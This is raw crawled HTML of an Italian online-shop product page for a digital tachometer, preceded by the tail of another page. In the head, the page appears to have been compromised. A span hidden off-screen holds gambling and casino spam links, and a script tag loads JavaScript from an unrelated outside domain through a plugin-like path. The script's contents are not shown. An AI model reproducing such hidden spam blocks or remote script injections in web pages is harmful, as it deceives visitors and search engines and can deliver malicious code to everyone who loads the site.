<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15549
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
